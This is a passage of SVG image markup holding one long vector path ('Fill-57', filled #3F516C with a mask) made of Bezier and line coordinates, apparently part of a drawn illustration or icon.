0.276545347,24.8722689 C0.247292087,25.2293929 0.458867986,25.4065377 0.494924329,25.8366454 L0.338453407,25.8529427 L0.538464064,26.4346863 L0.384034067,26.7677186 L0.46975292,27.1709003 C0.460228603,27.0065099 0.501047104,26.8166106 0.549348997,26.8357422 C0.675886352,27.4564577 0.694934986,28.3832795 0.624863225,28.4222514 C0.77997353,28.9062111 0.963656786,29.3759992 1.16162652,29.8365758 C1.09155476,29.8266557 0.995631279,29.5928245 0.896306259,29.4142625 C1.29700788,30.1285105 0.771129521,29.6162076 1.16162652,30.2610148 C1.16094621,30.1554365 1.26775462,30.2766036 1.30313066,30.2801465 C1.3310233,30.6634879 1.66641532,31.4330051 1.98071778,31.9608967 L1.82968932,31.9084618 C2.30862641,32.923856 3.03995789,33.9201186 3.80530479,34.8844951 C3.57195902,34.5011536 3.78353492,34.4614732 4.01483976,34.7293162 L3.97674249,34.9532273 C4.20192456,35.0623485 3.78829708,34.6223207 4.18423654,34.9029181 C4.46316297,35.2607507 4.24070214,35.2671279 4.02912624,35.1020289 L4.4332294,35.4867875 C4.416902,35.5463082 4.31349513,35.4655301 4.24410368,35.4832446 C4.47676914,35.5895315 4.7420894,36.3094481 5.17816705,36.4462039 L5.17204428,36.5099761 C5.70608634,36.9684269 6.18026126,37.1781664 6.62110107,37.3269681 C7.06602274,37.4715183 7.49665793,37.5530049 8.05042893,37.562925 C8.07423972,37.4190834 8.5035143,37.4552209 8.79944843,37.2787847 C9.56071348,37.2199726 10.473007,36.9663012 11.1880111,36.2768535 C11.6261296,35.7418761 11.245157,36.045148 11.3893823,35.7645506 C11.5363289,35.8410772 12.0826166,35.022668 11.8683194,35.495999 C12.1860234,34.9929077 12.341814,34.6364923 12.4493028,34.2290592 C12.551349,33.8244604 12.6479528,33.3596323 12.5792417,32.6177497 C12.5391035,32.780723 12.4948834,32.9550335 12.4581468,32.8622096 C12.4452209,32.6035781 12.4921622,32.2641686 12.5588324,32.293929 L12.5765204,32.3633697 C12.4186889,31.5506292 12.1955477,30.619556 11.6934802,29.8224042 C11.5764671,29.6388821 11.4097916,29.4206397 11.3104666,29.2881354 C11.2002566,29.1435852 11.0927679,29.003995 10.9886807,28.8686564 C10.7839079,28.5993962 10.59002,28.3613136 10.3859275,28.1777915 L10.4308279,28.2188891 C10.1859169,27.9390003 9.96005449,27.6399798 9.76140445,27.3211191 C9.57159841,26.8442452 9.97502127,27.5556589 9.89338427,27.1772775 C9.55867256,26.6855234 9.44574137,26.2164439 9.41308657,25.793422 C9.37975146,25.3661487 9.42125027,24.9828072 9.44982322,24.5066419 C9.70970101,24.1969927 9.90767074,23.6223349 10.2750373,23.0327969 C10.6226748,22.4439674 11.1356273,21.8870241 11.6172856,21.5596604 L11.5084363,21.5398202 C11.6438177,21.2663086 11.7846415,21.3265378 11.9458746,21.1883648 C11.8751225,21.1586045 11.6730709,21.3541724 11.761511,21.1883648 C13.3643175,19.3481843 15.3215646,17.6546796 17.0998907,15.912283 C17.7468639,15.2717273 17.1305046,15.1881149 18.0747726,14.5170903 L17.9672838,14.8798829 C18.3951978,14.3172709 18.8734546,13.7907964 19.3625963,13.2756592 L20.1014111,12.5089764 L20.4680974,12.125635 L20.8810445,11.6806471 L20.8388654,11.7302477 C21.1205131,11.42485 21.4096441,11.1407097 21.702857,10.8742838 C21.647752,10.964982 21.6736038,11.005371 21.5511483,11.1045721 C21.8776963,10.9671077 22.5777336,10.4463019 22.5593652,10.3641067 C22.7865882,10.2804943 22.6457644,10.429296 22.7988338,10.4222102 C23.1036119,10.3726097 23.5260834,10.0530404 23.7111273,10.1727903 C23.7403805,10.1912133 23.62881,10.2209737 23.5743853,10.237271 C23.7662323,10.121064 24.5043668,10.2585284 24.3247654,10.1012238 C24.8744546,10.2280595 25.4289059,10.2932488 25.8296075,10.5894349 C26.1935725,10.5738462 26.6833945,11.1959789 26.887487,11.0755204 C26.7289752,11.2314078 27.62222,11.9130612 27.9630545,12.1546867 C27.8222307,12.1072119 28.149459,12.4650445 27.9718985,12.4182782 C28.2793979,12.7513105 28.557644,13.0574168 28.6032247,12.9192438 C28.7535728,13.3415571 29.0100491,13.6568749 29.2277477,13.9622726 C29.437963,14.2669618 29.5883112,14.568108 29.4991908,14.8402024 C30.0441178,16.0157356 29.9046546,17.3088929 29.3345562,18.3894764 C29.2406736,18.3044469 29.4039476,18.0181808 29.5209606,17.7283719 C29.6257281,17.4336029 29.7134879,17.148754 29.5781065,17.1374167 C29.4794618,17.6610568 29.3488426,18.0911645 29.1556351,18.5021405 C28.9597063,18.9152423 28.6971072,19.2907893 28.275316,19.7081426 C28.0310853,19.9157563 28.3379044,19.5026546 28.3603546,19.4013277 C27.6031714,20.3579098 26.7004022,21.1118383 26.0350606,21.998271 C26.0221348,21.9805565 26.0874444,21.877104 26.152754,21.7828629 C26.0078483,21.9458362 25.779945,22.122981 25.870426,22.1817931 L25.9969634,22.0088997 C26.3446009,21.8693096 25.6261953,22.864155 25.6561289,22.9513102 C25.6976277,22.4645162 24.8506438,23.681147 24.9867055,22.980362 C24.9016669,23.0979862 24.8139071,23.2637937 24.8853395,23.2914283 C24.7247867,23.4296013 24.6492725,23.4480244 24.7411141,23.2340334 C24.244489,23.837743 24.5138911,23.7201188 24.0254297,24.2274617 C23.9920946,24.1877812 24.0757726,24.0708656 24.0839363,23.9744988 C23.9954962,24.1395978 23.9077364,24.3046968 23.7859612,24.4790073 C23.7063651,24.6228489 23.3811777,24.8793547 23.300221,25.3193824 C23.2859346,25.2619875 23.2090597,25.3533942 23.2879755,25.0883856 C23.147832,25.4547211 23.2512388,25.8975832 23.4009067,26.1222028 C23.5090757,26.3227308 23.6131629,26.516173 23.719291,26.7124494 C23.9220229,27.1099624 24.1050258,27.5372358 24.2050312,28.0920534 C23.909097,27.8362563 24.2349647,28.4789377 24.0587649,28.5845161 L24.2424481,29.1499624 L24.2832666,28.8948738 C24.3907553,29.405051 24.6009706,29.8415358 24.5921266,30.3014038 L24.4642286,29.9265654 C24.5247761,30.2475518 24.5696764,30.5713726 24.608454,30.8973191 C24.6166177,30.7102541 24.626142,30.521772 24.6268223,30.3347071 C24.7798917,30.8555129 24.8662909,30.248969 24.8737743,30.9610912 C24.8458816,30.8179582 24.9091503,31.4967772 24.7962191,31.776666 L24.7955388,31.7745403 C24.8608484,32.0352975 24.9247974,32.3102263 24.8608484,32.7027792 C24.7955388,32.8012718 24.6533544,32.6113725 24.6104949,32.6751447 C24.6472316,32.7410425 24.6649196,32.8508723 24.6710424,32.9847938 C24.6751242,33.124384 24.6737636,33.2533454 24.6553953,33.4942624 C24.6125359,33.9378331 24.6152571,34.3417233 24.7132215,34.4359643 C24.6744439,34.3509348 24.5757992,34.4217927 24.5615127,34.4827306 C24.608454,34.5337483 24.6587968,34.5741373 24.7050578,34.611692 C24.7227458,34.9057524 24.7560809,34.9511015 24.6798864,34.9886562 C24.7662855,35.174304 24.8690121,35.2104416 24.899626,35.2090244 C24.9329611,35.2083158 24.9213958,35.1650925 24.9139125,35.1282464 C24.9064291,35.0914002 24.9030275,35.0595142 24.9465673,35.0786458 C24.9839842,35.0970689 25.1023579,35.1672182 25.3098519,35.125412 C25.2377392,35.1516295 25.2690334,35.1799726 25.1105216,35.2068987 C25.5534023,35.2274475 25.9677101,34.7831682 26.2214651,34.4742276 C26.5112765,34.1461554 26.7915635,33.8272947 27.0813749,33.5700804 C27.2881886,33.6210981 26.5929135,34.1447382 26.8153743,34.1369438 C27.6433096,33.2292537 28.4658024,32.0976525 29.2678859,31.3245924 L29.1134559,31.4563882 C29.1257015,31.0588752 29.7502246,30.98164 30.1046652,30.4310739 C30.0148645,30.5529495 30.0366344,30.7166313 30.0516012,30.6585278 C30.6162571,30.1327619 31.1414551,29.4277255 31.9142854,28.5001951 L31.8496561,28.6674199 C32.2034165,28.3889482 32.7136478,27.819959 33.0796537,27.4840923 C33.1402011,27.3204105 33.3442936,27.1234255 33.1612907,27.1673574 C33.8096245,26.76701 34.3150936,26.2072324 34.7334833,25.6219458 C34.9450592,25.3307197 35.1505123,25.0451622 35.3743337,24.7808621 C35.5743444,24.4960132 35.7934037,24.2331303 36.0614452,24.0035506 C35.966202,24.1374721 35.8804832,24.3606746 35.957358,24.2543877 C36.1736961,23.9248983 36.3839113,23.5932831 36.5519475,23.2333248 C36.4063615,23.248205 36.4138449,23.3275659 36.2138342,23.4869962 C36.230842,23.3183544 36.3492156,23.0065794 36.4927607,22.7592852 C36.2968319,23.2517479 36.656715,22.8591949 36.8301936,22.6940959 C36.7784902,22.707559 36.7832523,22.6196951 36.7424338,22.6175694 C37.2302149,22.1924218 36.5900448,22.4142071 37.0710228,21.7353881 L37.1084397,21.8041203 C37.2036829,21.5022655 37.2689925,21.2181252 37.3941692,20.9091846 C37.5710494,20.832658 37.3417855,21.2464683 37.4247831,21.3066976 C37.6077861,20.8631269 37.4955352,20.332401 37.7703798,19.9781113 C37.7418068,20.1800564 37.6486046,20.453568 37.6179907,20.6576389 C37.9207279,20.2714632 37.9023596,20.2020224 38.0391016,19.8782016 L38.0248151,19.9093791 L38.2846929,19.1334847 L38.1955725,19.3262183 C38.0840019,18.9853916 38.1595161,18.6955827 38.2023756,18.368219 C38.2438744,18.0429811 38.3051021,17.6886914 38.2404728,17.2819669 C38.3595268,18.0769929 38.3506828,17.4243913 38.4969491,17.4980836 C38.5765452,17.2975556 38.6323305,16.9822378 38.671108,17.0764789 C38.5581768,16.6825088 38.7888014,16.4267116 38.6214455,15.8782712 C38.6704277,15.8527623 38.598315,15.4651694 38.7289342,15.5473646 C38.6541003,15.0435647 38.6506988,15.6706574 38.5853892,15.6302684 C38.463614,15.2504699 38.5153174,14.7941448 38.4792611,14.2967221 C38.4255167,13.804968 38.4146318,13.2458989 38.1316235,12.7477676 C37.8009936,11.8499976 37.5683282,11.7515051 37.1825933,10.9812793 C37.1526598,10.6765902 37.4349877,11.1329153 37.4349877,11.1329153 C37.3465477,10.6539157 37.1744296,10.3364721 36.9227156,9.96588511 C37.0016313,10.0261144 36.9934676,9.92549608 36.9825827,9.77527726 C36.8063828,9.46066803 36.7288277,9.64277292 36.5614718,9.19565935 C36.6533134,9.23321406 36.7832523,9.27714598 36.9057078,9.40823316 C36.6757636,9.04756627 36.3553384,8.754923 36.0981818,8.40417622 C36.1097471,8.25608314 36.3458141,8.55439504 36.4750727,8.65643047 C36.3274457,8.45661109 36.1485246,8.19160242 35.9723248,7.97761145 C35.7825188,7.77495776 35.6090401,7.61481883 35.5090348,7.59781292 L35.6553011,7.87911893 C35.5450911,7.74094595 35.6961196,7.732443 35.7947643,7.82384974 C36.1403609,8.09169273 36.083215,8.3637872 36.0621255,8.4048848 L35.8736801,8.16042493 C35.8376237,8.38221026 36.0056599,8.63588167 36.2253995,8.90655898 C36.4512619,9.17227624 36.7138609,9.46704525 36.8349558,9.75897994 L36.5335792,9.63214423 L36.9703371,10.1175211 C36.9805418,10.2656142 36.9145519,10.4016614 36.7512779,10.1437385 C36.846521,10.5887264 37.0043526,10.4555134 37.0410892,10.8565693 C37.0397286,10.9040442 37.0234012,10.8905812 37.0023116,10.8579865 L37.2125269,11.2356593 C37.1417748,11.1740129 37.0995957,11.3603693 37.0342861,11.1024464 C37.1145625,11.4857878 37.2601485,11.7578823 37.3819237,11.9796676 C37.4900927,12.206413 37.563566,12.3856836 37.5261491,12.5479483 L37.4968958,12.4898447 C37.8465743,13.5038218 37.6778578,12.5401539 38.0601911,13.2841622 L37.7758222,13.9020434 L37.9472599,13.9771528 C37.9601858,14.0876912 37.9860375,14.3066422 37.9173264,14.2761733 C38.0921656,14.6658919 37.9724313,14.1953952 38.1125749,14.4178892 C38.0343394,14.9642038 38.3057824,15.8966943 38.046585,16.0221128 C38.163598,16.2134292 38.1452297,15.5083928 38.218703,16.0802163 C37.9445387,16.2410638 38.2486365,16.7448637 38.1037309,17.2302406 C37.9785541,17.0679759 38.0581502,16.6166109 37.9241295,17.091359 C38.135025,17.4052597 37.755413,18.0188894 37.7520114,18.4220711 C37.9234491,18.4745059 37.6506455,19.3085038 37.5064201,19.9788199 C37.4594788,19.9192992 37.011836,21.1713589 36.6492316,21.6928733 L36.6295027,21.6616958 C36.6880092,21.7601884 36.6410679,21.9550477 36.5587506,22.1817931 C36.4492209,22.3950755 36.3206427,22.6444954 36.211113,22.8577778 C36.1253942,22.7812512 36.1301563,22.6827587 36.2145146,22.4361731 L35.9934143,22.8180973 C35.9913734,22.9413901 35.9498746,23.0795631 35.820616,23.3410289 L35.7607489,23.1638841 C35.613122,23.4161383 35.4614132,23.6733526 35.3008604,23.9482814 C35.1403077,24.2260445 34.9559441,24.5151449 34.6627312,24.7596047 C34.7300817,24.8843147 35.3409986,24.5441966 34.867504,25.2223071 C34.794711,25.1960896 34.6858617,25.1337346 34.803555,24.9544641 C34.7654578,25.0125676 34.6838208,25.181918 34.569529,25.266239 L34.6947057,24.9395839 C34.4273445,25.1649121 34.6484447,25.1457805 34.4565978,25.3491428 C34.3872063,25.2726162 34.269513,25.4525954 34.2382188,25.3647315 C34.2776767,25.3045023 34.4266642,25.212387 34.4674827,25.1046829 C34.249784,25.3271768 33.9613333,25.5680938 33.8191488,25.5957284 C33.8776554,25.6184029 33.914392,25.6963466 33.7660848,25.8706572 C33.3647029,26.3007648 33.5443043,25.923092 33.2749022,26.12858 C33.223879,26.2851761 32.9204615,26.4956242 33.0089016,26.6245856 C32.8898476,26.748587 32.8238577,26.713158 32.7531056,26.7280382 C32.5850695,27.0008412 31.7891087,27.762564 32.116337,27.6569857 L32.1768845,27.6095109 C32.1673601,27.6222653 32.1571555,27.6364369 32.1462706,27.6520256 L32.1476312,27.6498999 L32.1462706,27.6520256 C31.5319521,28.5143667 30.6625181,29.074853 30.011463,29.8514559 L29.9910537,29.7983125 C29.6066795,30.2851065 29.0964482,30.7832378 28.839972,31.2119283 C28.7168362,31.3394726 28.522268,31.4074962 28.5549228,31.284912 C28.2555871,31.6533732 28.2351779,31.758243 27.7610029,32.1316643 C28.0494537,31.6987223 27.6317443,32.1507959 28.0637401,31.7199797 C27.6467111,32.0912753 27.5392224,32.0841895 27.1385208,32.7063221 C27.2548535,32.3938386 26.8010878,32.8196948 26.6187652,33.066989 L26.9187812,32.8898442 C26.7072053,33.1385555 26.5160386,33.321369 26.3228311,33.5070168 L26.3969847,33.1789446 C26.1874497,33.3220776 25.9847178,33.5282742 25.8160013,33.7309279 C25.7561342,33.8145402 25.6792594,33.9562561 25.5479598,34.0533315 C25.3921692,34.1582012 25.3098519,34.0235712 25.3125732,33.9080727 C25.307811,33.7826542 25.3615554,33.6147209 25.4615607,33.4914281 C25.3547523,33.3738039 25.3377446,33.8485521 25.2023632,33.8223346 C25.2363786,33.6076351 25.3241384,33.4489133 25.3996526,33.28098 C25.4819699,33.0542346 25.5534023,32.8423694 25.5581645,32.7530884 C25.6758578,31.9346792 25.3350233,31.9892398 25.3649569,31.1474476 C25.3071307,31.2601117 25.1595038,31.3649814 25.0567772,30.7534775 C25.0268436,30.178111 25.2302558,30.0101777 25.325499,30.3736789 C25.3445476,30.5146862 25.3309415,30.584127 25.3098519,30.5805841 C25.352031,30.7669405 25.3928495,31.0163604 25.442512,30.7768606 L25.3751615,30.7052941 C25.4207422,30.4062736 25.298967,29.5984931 25.4227831,29.7728036 C25.2976064,29.3370273 25.298967,29.5999103 25.3132535,29.9315254 C25.290123,29.1648426 25.126849,28.7602438 24.9894267,27.9907266 C24.9887464,28.1203966 24.9492885,28.2486495 24.9186746,28.1296081 C24.6866895,27.0107613 24.6785258,27.6796602 24.4234101,26.9604522 C24.3689855,26.5175901 24.6880501,27.0284758 24.3512974,26.3298166 C24.237686,25.8649885 24.4642286,26.172512 24.5778401,26.3326509 C24.4873591,26.177472 24.4172874,26.020876 24.3567399,25.8678228 C24.3288473,25.7905877 24.3016349,25.7147697 24.2751029,25.6410775 C24.2744226,25.6247801 24.2723817,25.5985627 24.2785045,25.5801396 C24.3063971,25.4958187 24.3819113,25.4773956 24.4057221,25.4688927 C24.407763,25.4922758 24.4172874,25.5128246 24.4308935,25.5269962 C24.418648,25.5135332 24.416607,25.4993616 24.4193283,25.4894415 L24.4281723,25.4759785 L24.5152518,25.3845717 C24.4383769,25.4065377 24.3574202,25.4320465 24.3288473,25.4015776 L24.3478959,25.3916575 L24.40096,25.3455999 C24.4356557,25.315131 24.4676302,25.2882049 24.4941622,25.2648218 C24.5492672,25.2215985 24.5887251,25.1996325 24.6043722,25.2194727 C24.6975744,25.0047732 24.3478959,25.190421 24.5669552,24.8014109 C24.8037025,24.6448149 25.1078003,24.1388892 25.2887624,24.1870726 C24.6431497,24.7815707 25.4697244,24.235256 24.9744599,24.7914908 C25.0601788,24.6738666 25.1812736,24.5484481 25.3418264,24.4116923 C25.3765221,24.4031893 25.3445476,24.4584585 25.3112125,24.5059333 C25.9942421,24.0049677 25.4499954,24.0935402 26.0547896,23.467156 C26.0418637,23.6138319 26.316028,23.4480244 26.4003862,23.3311088 C26.1561555,23.5826544 26.1772451,23.3410289 26.3500434,23.0575972 C26.7868014,22.7061418 26.733057,22.5800147 26.9412314,22.3752352 L26.686796,22.5920605 C26.7010825,22.4439674 26.9024538,22.2512339 27.1514466,21.9486705 C27.2242396,21.9763051 26.9419117,22.2398966 27.0589247,22.1626614 C27.2453292,21.7325538 27.8508036,21.5773749 28.1916381,21.0636549 C28.4283854,20.9070588 28.3311013,21.1692332 28.5297514,21.0225573 C28.9134453,20.4443565 29.1209393,20.6073298 29.5563367,19.9426823 C29.3189091,20.0284204 29.3229909,20.0730609 29.574705,19.591227 C29.3318349,19.9143392 29.0767193,20.2778404 28.8297674,20.5655236 C28.9597063,20.3486983 29.0930467,20.1035298 29.2189037,19.8633214 C28.9787549,20.1510047 28.7617365,20.488997 28.6018641,20.6243357 C28.7780639,20.2934291 28.7739821,20.3423211 28.586217,20.3897959 C28.8175218,20.2877605 28.9637881,20.0879411 29.1059725,19.86403 C29.2488373,19.645079 29.3951036,19.426128 29.6005567,19.2170971 L29.8332222,19.4169165 C30.4584256,18.7345545 30.6019706,17.9381114 30.8305542,16.7526581 C30.8074237,16.8823281 30.7618431,17.0070381 30.7149018,17.1303309 C30.6768045,17.0382156 30.7128609,16.858945 30.728508,16.6435369 C30.7557203,16.4316717 30.7876948,16.1879204 30.7448354,15.9937696 C30.8462013,16.0277814 30.8768152,15.7790701 30.9257974,15.5990909 C30.8904214,15.6132625 30.8570863,15.39006 30.8040222,15.1541031 C30.75504,14.916729 30.6400679,14.6857321 30.5359807,14.6630576 C30.5373413,14.4767012 30.510129,14.2981392 30.4876788,14.1139086 C30.3339291,13.6526235 30.1420822,13.4407582 29.9468337,13.255819 C29.7543064,13.0659198 29.5583776,12.8979865 29.3195894,12.5330681 C29.5624595,12.6804526 29.3876202,12.3013626 29.7890021,12.7534363 C29.6264084,12.4990563 29.4794618,12.2708937 29.4195947,12.3141171 C29.3658503,12.1270521 28.8100384,11.7607166 28.6909844,11.5049195 C28.575332,11.4461074 28.4746464,11.4928736 28.2508249,11.2583338 C28.2406203,11.2179448 28.286201,11.2214877 28.286201,11.2214877 C28.2542265,11.2533738 27.8712129,10.9260101 28.0031927,11.2044818 C27.7895759,10.7807514 27.2997539,10.3768611 26.7765967,10.0650862 C26.2534396,9.74905983 25.7085126,9.53010881 25.3663175,9.28210604 C24.7397535,9.10992125 23.9410715,9.07307513 23.3600882,9.18148777 C23.392743,9.14464164 23.3546457,9.12976148 23.4668966,9.12409284 C23.0519085,9.13188721 22.9437395,9.25376286 22.8321689,9.35792403 C22.7185574,9.46917098 22.600864,9.57191499 22.174991,9.70583649 C21.685169,9.74693409 22.5784139,9.42169617 22.2913237,9.48334257 C22.1702289,9.34729534 21.9069495,9.4755482 21.6239412,9.67678473 C21.3375314,9.87872985 21.0436382,10.1515329 20.7429419,10.2727 L20.8497503,10.161453 C20.5749058,10.2897059 20.3306751,10.5929778 20.07692,10.9373474 L20.2844141,11.1718872 C20.2442759,11.1414182 20.2068589,11.1059893 20.1742041,11.0670174 L20.1674011,11.0606402 L20.068076,10.9508104 L20.068076,10.951519 L20.0660351,10.9543533 L20.0626336,10.9593134 L20.0551502,10.9692335 L20.0265772,11.0074967 L19.968751,11.0868576 L19.8449349,11.2434537 C19.759216,11.349032 19.6673744,11.451776 19.5673691,11.5509771 C19.5673691,11.5509771 19.5714509,11.5035023 19.5353946,11.5098795 C19.3040898,12.0023422 18.6843288,12.7343046 18.2271616,13.2820365 C18.28975,13.0255307 18.4020009,12.9978961 18.216957,12.996479 C18.0115039,13.2402303 18.4285329,13.0878857 18.016266,13.5732626 C17.8244191,13.6696294 17.4658966,13.9544783 17.3257531,13.8935404 L17.7332578,13.4542212 C17.3951445,13.5406679 17.2032976,14.0196676 16.963829,14.2237384 L16.9359364,14.135166 C16.3202573,14.8182365 16.4515568,14.9769583 15.7610438,15.6791604 L15.8732947,15.6508172 C15.6406293,16.1879204 15.483478,15.8945685 15.2154365,16.3926998 L14.9623618,16.3601051 C14.7514662,16.653457 14.239194,17.4059683 13.8255666,17.8941794 C13.9704722,17.5228839 14.4317213,16.92626 14.6881976,16.5266213 C14.4432866,16.7802927 13.8718275,17.4045511 13.8153619,17.6107477 C13.8990399,17.4931235 13.9881603,17.327316 14.1065339,17.2486637 C13.9194491,17.6787713 13.5813359,18.1471423 13.0942351,18.6523593 C12.9057897,18.273978 11.761511,19.9037105 11.1961748,20.0489692 C10.8131612,20.5612721 10.3906897,20.962328 9.90699043,21.4505392 C9.43689736,21.9422933 8.96408305,22.5183683 8.64773967,23.2829254 C9.15252847,22.8875381 8.46677764,23.7236617 8.81101367,23.7527135 C8.71236896,24.1027517 8.68379601,24.2380903 8.65590337,24.2650164 C8.51099769,24.6093859 8.40418928,24.9806815 8.34432214,25.368983 C8.2511199,25.6488718 8.27697161,24.9998131 8.21506355,25.0295735 C8.17696628,25.8975832 8.07083818,25.3952004 8.03069999,25.9911157 C8.12866439,25.8593199 8.21030139,26.2745474 8.29533994,26.7542556 C8.28581562,26.5190073 8.28513531,26.2858847 8.30146271,26.0541792 C8.47017919,26.6217513 8.49739152,26.8619597 8.50963707,27.1290941 C8.52936601,27.3877256 8.55453742,27.6676144 8.88788852,28.1459055 C8.80148936,28.0552073 8.71985235,27.9588405 8.63957597,27.860348 C8.78720288,28.1246481 9.04299882,28.6128592 9.3668256,29.0415498 C9.68520991,29.4744917 10.0641417,29.8443702 10.3376256,29.9612857 C10.3791244,30.0590697 10.4083777,30.2192086 10.2212929,30.0505667 C10.4634827,30.3347071 10.6600918,30.5047661 10.8362916,30.7329287 C11.0226961,30.9525883 11.1791671,31.2055511 11.3111469,31.4677254 C11.5642216,31.9963256 11.6574238,32.5922409 11.543132,33.02164 L11.470339,32.932359 C11.4873467,33.1343041 11.5825899,33.3128661 11.452651,33.5523659 C11.4254387,33.5311085 11.397546,33.4545819 11.3716943,33.5452801 C11.3839399,33.6529842 11.3526457,34.116395 11.1859701,34.3459748 L11.2029779,34.0958462 C10.9526244,34.5599657 10.7600971,34.9043353 10.5451197,35.2430362 C10.3233391,35.5703999 10.0702644,35.8835919 9.66139912,36.1145888 C9.56887718,35.9339011 8.78720288,36.1493092 8.38854218,36.1018344 L8.40078773,36.0685312 C7.82592717,36.0904971 7.32998238,36.0423137 6.85512715,35.8920949 C6.37006729,35.7383332 5.9475958,35.5200907 5.47818304,35.0573884 C5.28497546,34.6775899 4.86522521,34.1404867 4.42778693,33.54032 C3.99443051,32.9387362 3.56787717,32.2528314 3.31956462,31.6512475 C3.37671052,31.8461068 3.15220877,31.7136025 3.02295018,31.5194517 C2.91614177,31.2303514 2.51407953,30.8264611 2.71681142,30.7796949 L2.76035115,30.8796046 C2.84062754,30.5820013 2.55081618,30.0378123 2.39502557,29.5758186 L2.11405822,29.597076 C2.08752619,28.9175484 1.83513179,28.1310253 1.67049717,27.378514 C1.49905946,26.6309628 1.41742246,25.9273435 1.58954047,25.5773053 C1.51470655,25.2704905 1.52355056,24.8885662 1.47660929,24.5774999 L1.62015435,24.6037173 C1.72288091,23.7597993 1.78614959,23.3438632 1.99636487,22.3199661 L2.04262584,22.5516715 C2.19365429,21.9918938 1.83173025,21.7134221 2.00044672,21.1756104 L2.26100482,21.0983753 C2.61952732,20.11345 3.2528944,19.2844121 3.65223541,18.3235785 C3.66856281,18.354756 3.70189792,18.417111 3.62230184,18.5637869 C3.87605686,18.1457251 4.82576732,17.1430853 4.50330116,17.0892333 C4.65500993,17.2018974 5.19653538,16.296333 5.55437757,15.8166248 L5.59315515,15.9866838 C5.80132951,15.4998898 5.7768384,15.452415 6.21223575,14.9223977 C6.33605187,14.8189451 6.39047654,14.903266 6.2163176,15.0322274 C6.64083002,14.6970694 6.41020548,14.6297544 6.91499428,14.2131097 L6.81158741,14.4561524 C7.2014041,14.0635995 7.13677481,14.059348 7.27147586,13.7610361 C7.47148652,13.4669757 8.0232166,13.0269479 8.17084351,13.0623769 C8.16676166,12.9511299 8.30146271,12.6549437 8.55317681,12.4459128 C8.61848641,12.4494557 8.55725866,12.5578684 8.52664478,12.6117204 C9.23484578,12.0122623 9.36002252,11.4942908 9.89950704,11.1357496 C9.94168616,11.1605499 9.98726682,11.148504 10.0335278,11.1201609 C9.52329652,11.6501782 9.10898873,12.0724915 9.13960261,12.0250167 C9.23212454,12.1213835 9.65867788,11.7082817 9.46070815,12.1837385 C9.71990564,11.7656767 10.1314922,11.0174169 10.5750532,10.6439955 C10.6036262,10.6326583 10.6308385,10.6220296 10.6600918,10.621321 L10.6287976,10.6765902 C10.7301635,10.5887264 10.8043172,10.4937767 10.8669055,10.3952842 C11.0097703,10.27766 11.1016119,10.2046763 11.2261083,10.0778406 C11.3506048,10.107601 11.7383805,9.62718418 11.9472352,9.41673611 C11.8275009,9.32887227 12.1118698,9.06528075 11.7771581,9.24171701 C11.816616,9.214791 11.7499458,9.29415188 11.6186463,9.44153639 C11.5907536,9.47696536 11.5560579,9.5166458 11.5417714,9.54428039 L11.5472139,9.5201887 C11.4138734,9.66261315 11.2410751,9.84896951 11.0451463,10.0594176 C11.154676,9.83692367 11.280533,9.61513833 11.562861,9.43728491 C11.6029992,9.2594315 11.6513011,9.06811507 11.6846362,8.9674968 C12.1064273,8.82082088 12.7227867,8.33473545 12.8853804,8.34607272 C13.4534379,7.63324189 14.3201507,6.76523219 14.521522,6.15656253 C14.6745914,5.94540588 14.7807195,5.99925791 14.876643,5.96028605 C14.7936454,6.08783033 14.6684686,6.2125403 14.640576,6.29898698 C14.9514769,5.86746215 15.6623991,5.19927183 15.6351868,4.98173797 C16.1590242,4.61894534 15.4868796,5.35445071 16.110042,4.7471982 L16.0576583,4.86907385 C16.7903504,4.43046324 17.2611238,3.93587485 17.8053704,3.45404089 C18.3455353,2.98141847 18.9707387,2.52084189 19.9116051,2.37062307 C19.7809859,2.39046329 19.7183975,2.40817777 19.6830215,2.38692039 C20.6987219,2.06593395 21.7436755,1.75628477 22.8260461,1.6145689 C23.9029742,1.48206457 25.0139178,1.50544768 26.0126105,1.84414861 C26.5827089,2.01066476 26.6650262,1.91642371 27.0439579,1.91358939 L27.1283162,2.10136292 L27.7739288,2.11270019 C28.6712555,2.28913644 29.0590313,3.03031044 30.1393609,3.35200547 L30.0624861,3.1861979 C30.410804,3.39452023 31.1924783,3.81683352 31.0673015,3.88698287 C31.1108413,3.89336009 31.2366983,3.86926839 31.3380643,4.00673278 L31.3026882,4.08325935 C31.5979421,4.23914681 31.8931959,4.40212006 32.1823269,4.57784774 C32.7394995,5.13337395 31.9034005,4.7471982 32.7313358,5.51104674 C33.0633263,5.75975809 33.7456755,6.17498559 33.6769644,6.01909813 C33.5579104,5.89509675 33.4007592,5.67118567 33.4470202,5.60103632 L33.7545195,5.84691335 C33.969497,5.71936907 34.368838,5.76755247 33.7749288,4.93497173 C33.5762788,4.80884461 33.369465,4.69476333 33.1694544,4.575722 L33.0776127,4.33480502 L33.5164116,4.72310651 C33.3415724,4.41487449 33.1238737,4.3425994 32.9000522,4.24835834 C32.8959704,4.16262024 32.8483488,4.06554487 32.7558269,3.95784081 C32.5360873,3.86926839 32.308184,3.79770188 32.0843625,3.72400962 C32.0727973,3.59504818 32.4374426,3.75518712 32.1013702,3.43278351 C31.7863875,3.32933093 32.2238257,3.79274182 31.7639373,3.5362361 C31.5550826,3.25705583 31.6809397,3.23367272 31.3115322,3.093374 C31.299967,3.00834448 31.3884071,3.02109891 31.5305915,3.08628821 C31.2081254,2.94740666 30.7400732,2.61579152 30.5250958,2.63917464 C30.2924303,2.33802842 29.4862649,2.12120314 29.6094007,1.93059529 C29.4917074,1.92421808 28.9828367,1.84344003 28.6916648,1.7279416 C29.3291137,1.67408957 27.5895652,1.2886224 27.8120261,1.07746576 C27.3364905,1.16887249 26.2731686,0.758605051 25.4935352,0.81387424 C25.5377552,0.799702653 25.625515,0.771359479 25.6908246,0.794034018 C25.2697137,0.706878758 25.1506598,0.631769347 24.8764955,0.558077095 C24.8064237,0.753644995 24.1383609,0.7706509 23.7880021,0.908823873 C23.2628041,0.722467504 24.100944,0.655152466 23.93767,0.466670359 C23.9628414,0.633895085 23.0233355,0.662946839 23.2104203,0.801828391 C22.8035959,0.710421655 22.8634631,0.76994232 22.6403219,0.615472022 C22.5981428,0.884023595 22.2702342,0.708295917 21.9634151,0.917326825 C21.3735878,0.905280976 21.7715682,0.696958647 21.1599709,0.915909666 C20.8436276,0.915201087 21.3824318,0.678535584 21.3858333,0.687038536" id="Fill-57" fill="#3F516C" mask="url(#mask-2)"></path>
                        </g>
